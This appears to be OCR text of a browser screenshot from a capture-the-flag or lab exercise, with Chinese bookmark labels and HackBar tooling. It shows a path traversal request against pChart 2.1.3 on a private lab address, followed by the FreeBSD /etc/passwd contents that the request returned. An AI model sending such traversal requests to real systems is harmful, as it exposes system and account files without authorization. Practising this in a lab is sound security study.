 192.168.80.129/pChart2.1.3//examples/index.php?Action=View&Script=/../../../../etc/passwd
信息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A... 全球
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.80.129/pChart2.1.3//examples/index.php?Action=View&Script=/../../../../etc/passwd
Split URL